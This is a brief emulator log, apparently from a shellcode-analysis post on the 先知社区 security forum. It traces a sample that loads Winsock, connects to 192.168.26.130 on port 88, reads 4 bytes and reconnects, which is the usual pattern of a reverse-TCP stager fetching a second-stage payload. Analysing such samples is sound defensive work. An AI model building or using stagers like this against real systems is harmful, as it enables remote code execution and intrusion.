 Loaded 1000 bytes from file C:\Users\admin\Desktop\IDA8.3\code.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010aa LoadLibraryA(ws2_32)
4010ba WSAStartup(190)
4010d7 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010e3 connect(h=42, host: 192.168.26.130 , port: 88 ) = 71ab4a07
4010fe recv(h=42, buf=12fc5c, len=4, fl=0)
401141 closesocket(h=42)
4010d7 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
Stepcount 2000001
先知社区